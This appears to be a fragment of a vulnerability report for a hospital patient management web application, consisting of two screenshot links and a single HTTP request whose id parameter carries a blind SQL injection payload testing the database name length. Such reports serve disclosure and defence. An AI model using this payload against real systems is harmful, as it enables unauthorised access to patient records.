 GET /hprms/admin/patients/manage_patient.php?id=1%27%20and%20length(database())%20=8--+ HTTP/1.1